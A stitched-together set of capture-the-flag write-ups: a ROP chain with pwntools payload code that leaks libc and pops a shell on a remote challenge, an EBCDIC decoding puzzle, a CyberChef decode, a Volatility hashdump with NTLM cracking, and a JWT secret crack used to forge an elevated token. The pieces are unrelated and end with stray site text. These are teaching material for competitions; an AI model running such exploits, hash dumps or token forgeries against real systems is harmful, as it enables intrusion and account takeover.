The second pass starts to look like a classic ROP chain. That `pop2` will move `rsp` down stack to the `binary.plt.puts` gadget above, then `main`, and we get to start over again, however we now have a libc leak.
Here what the stack looks like just before the end of `main` (just before the stack pivot to our 2nd ROP chain):
```0x00007ffd6a261cd0│+0x0000: 0x00000000004012b3 → <__libc_csu_init+99> pop rdi ← $rsp0x00007ffd6a261cd8│+0x0008: 0x0000000000404018 → 0x00007f07996a55a0 → <puts+0> endbr640x00007ffd6a261ce0│+0x0010: 0x00000000004012b0 → <__libc_csu_init+96> pop r140x00007ffd6a261ce8│+0x0018: 0x000000000040123e → <main+105> add rbp, rax0x00007ffd6a261cf0│+0x0020: 0x000000000040123e → <main+105> add rbp, rax0x00007ffd6a261cf8│+0x0028: 0x0000000000401030 → <puts@plt+0> jmp QWORD PTR [rip+0x2fe2] # 0x404018 <[email protected]>0x00007ffd6a261d00│+0x0030: 0x00000000004011d5 → <main+0> push rbp```
Observe that `pop rdi` will be called on `main` `ret`, popping the location of `puts` into `rdi`, next is the `pop r14` from our `pop2` gadget curtesy of `__libc_csu_init`, that `pop2` gadget will pop off the next to stack lines moving `rsp` to `puts@plt`, effectively calling `puts` to leak libc. Lastly it's back to `main`.
```pythonpayload = b''payload += p64(pop_rdi)payload += p64(libc.search(b'/bin/sh').__next__())payload += p64(libc.sym.system)
p.sendafter(b'name? ', payload)p.sendafter(b'number? ', b'-40')p.interactive()```
Third pass. We have the location of libc, so just get a shell.
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/downunderctf2021/rbp/rbp' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to pwn-2021.duc.tf on port 31910: Done[*] '/pwd/datajerk/downunderctf2021/rbp/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] libc.address: 0x7fdfab89d000[*] Switching to interactive mode$ cat flag.txtDUCTF{n0_0verfl0w?_n0_pr0bl3m!}``` |
... BUT THEY SHOULD HAVE!!! We spent 20 MILLION DOLLARS for this refrigerator-sized BOX, and we have to pay money for every program that we run! And then when we try to pull the data off, we get garbage like this! No one can read it! None of our standard Windows or Mac OS X systems can read this junk... We can't even figure out what it is supposed to be.
What about you? Do you think you can help us?
Enter the flag exactly as it appears in the file.
solution :
1- using cyber chef use (decode text)
2- search about the title of challenge **No One Ever Got Fired For...**
3- we found that **nobody ever got fired for buying IBM**
4- lets use **ibm ebcdic international (500)**
5- then use** strings** and search
6-we find the flag ! : BUILD-PCS-WITH-LINUX-INSTEAD
**flag{BUILD-PCS-WITH-LINUX-INSTEAD}** |
# Poor Megan | Cryptography[Original writeup](https://github.com/TheArchPirate/ctf-writeups/blob/main/DEADFACE/cryptography/poor-megan.md)
## Description- - -Oh, NO! Poor Megan! She's just been bitten by a ZOMBIE! We can save her if we act fast, but the formula for the antidote has been scrambled somehow. Figure out how to unscramble the formula to save Megan from certain zombification. Enter the answer as flag{here-is-the-answer}.
The formula for the antidote: j2rXjx9dkhW9eLKsnMR9cLDVjh/9dwz1QfGXm+b9=wKslL1Zpb45
## Solution- - -Take the encoded string and put it into CyberChef. Use the Magic option and it will reveal the flag.
## Flag- - -flag{Six-Parts-Honey-One-Part-Garlic}. |
# Not So Complicated | Exploitation[Original writeup](https://github.com/TheArchPirate/ctf-writeups/blob/main/DEADFACE/exploitation/not-so-complicated.md)
## Description- - -
Using the memory dump file from Window Pains, crack and submit Jimmie's password. Submit the flag as flag{cleartext_password}.
## File - - -The mem dump is too big for GitHub. [Download here](https://tinyurl.com/wcekj3rt).
## Solution- - -For this challenge [Volatility3](https://www.volatilityfoundation.org/releases-vol3) was used. It is important to ensure you have all the dependencies. For this challenge I found `pycryptodome` to be especially important.
We want Jimmie's password. Volatility3 allows us to dump hashes without needing to know memory addresses the way Volatility2 made us do. Running the following command will give us what we want:
`python3 vol.py -f physmemraw windows.hashdump.Hashdump`
```Volatility 3 Framework 1.0.0Progress: 100.00 PDB scanning finished User rid lmhash nthashAdministrator 500 aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0Guest 501 aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0DefaultAccount 503 aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0WDAGUtilityAccount 504 aad3b435b51404eeaad3b435b51404ee 0b51f04cf2a0d8f6f4469cd628a78776Jimmie 1001 aad3b435b51404eeaad3b435b51404ee 0d757ad173d2fc249ce19364fd64c8ecAdmin 1003 aad3b435b51404eeaad3b435b51404ee 29b0d58e146d70278c29dc70f74f1e5d```
We now have the hash for Jimmie's password. The important section to crack is the nthash section. I place this in a file called jimmie-hash
jimmie-hash```0d757ad173d2fc249ce19364fd64c8ec```
Now I will use hashcat to crack it. The first thing we need to know is the hash mode to provide. So we will reference the [hashcat wiki](https://hashcat.net/wiki/doku.php?id=example_hashes) for this. We know this is an NTLM hash so we will be using hash mode 1000. We will use the rockyou password as input.

## Flag- - -flag{qwertyuiop} |
# Next Gen AI
## Description
IronCode and R-boy’s mission progresses slowly. The region of ComboX is in chaos. Zer0 has managed to discover one of the Seven Secrets, enabling him to take control of the Temple of Cloud. WonderWeb decides to leave the Nebula and save the stronghold.
http://gamebox1.reply.it/ba3eab423b1f3ff4df2b8da016084b61/
## Solution
Analyzing tha site we fount in the request Header that the site uses `JWT`
```Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoidXNlciJ9.jcBjGaU-N9koHQvZ8mYKmNi5B-QNmCTejbSUUsodkDw
From Base64 -> {"typ":"JWT","alg":"HS256"}{"role":"user"}```
In the `chatbot.js` we also found that the string `allroles` is filtered out before the request is sent, let's try intercept end edit the request using Burp
```text=allroles```
We get this in respose

Let's now try to crack the `HS256`, and recreate that authorization using `superb0ss`
```console$john --wordlist=./rockyou.txt tempCreated directory: /home/tiz314/snap/john-the-ripper/459/.johnUsing default input encoding: UTF-8Loaded 1 password hash (HMAC-SHA256 [password is key, SHA256 256/256 AVX2 8x])Will run 12 OpenMP threadsPress 'q' or Ctrl-C to abort, almost any other key for statuschicken (?)1g 0:00:00:00 DONE (2021-10-17 22:56) 50.00g/s 1228Kp/s 1228Kc/s 1228KC/s 123456..280690Use the "--show" option to display all of the cracked passwords reliablySession completed```
The key is `chicken`

`eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoic3VwZXJiMHNzIn0.fJCNV7l5CIfHAvWJD93MrKzScH8ne67LcQyB6uycAcg`
Let's send a request with this new authorization token

#### **FLAG >>** `{FLG:You4reSm4rt3rTH4nMyAI}` |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.